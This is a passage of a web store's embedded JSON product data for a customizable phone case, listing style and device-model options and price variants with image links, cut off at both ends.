Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[283,314,330],"options_map":{"29":283,"31":314,"32":330}},{"id":10556,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[284,314,328],"options_map":{"29":284,"31":314,"32":328}},{"id":10557,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[284,314,329],"options_map":{"29":284,"31":314,"32":329}},{"id":10558,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[284,314,330],"options_map":{"29":284,"31":314,"32":330}},{"id":10559,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[285,314,328],"options_map":{"29":285,"31":314,"32":328}},{"id":10560,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[285,314,329],"options_map":{"29":285,"31":314,"32":329}},{"id":10561,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[285,314,330],"options_map":{"29":285,"31":314,"32":330}},{"id":10562,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[286,314,328],"options_map":{"29":286,"31":314,"32":328}},{"id":10563,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[286,314,329],"options_map":{"29":286,"31":314,"32":329}},{"id":10564,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[286,314,330],"options_map":{"29":286,"31":314,"32":330}},{"id":10565,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[287,314,328],"options_map":{"29":287,"31":314,"32":328}},{"id":10566,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[287,314,329],"options_map":{"29":287,"31":314,"32":329}},{"id":10567,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[287,314,330],"options_map":{"29":287,"31":314,"32":330}},{"id":10568,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[288,314,328],"options_map":{"29":288,"31":314,"32":328}},{"id":10569,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"